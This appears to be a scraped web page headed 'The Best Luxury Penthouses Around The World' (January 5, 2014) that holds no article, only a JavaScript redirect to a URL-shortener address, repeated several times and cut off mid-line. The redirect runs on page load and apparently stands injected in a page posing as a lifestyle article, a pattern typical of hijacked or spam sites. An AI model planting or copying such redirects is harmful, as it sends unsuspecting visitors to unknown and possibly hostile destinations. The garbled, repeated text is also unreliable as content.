
The Best Luxury Penthouses Around The World
January 5, 2014
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...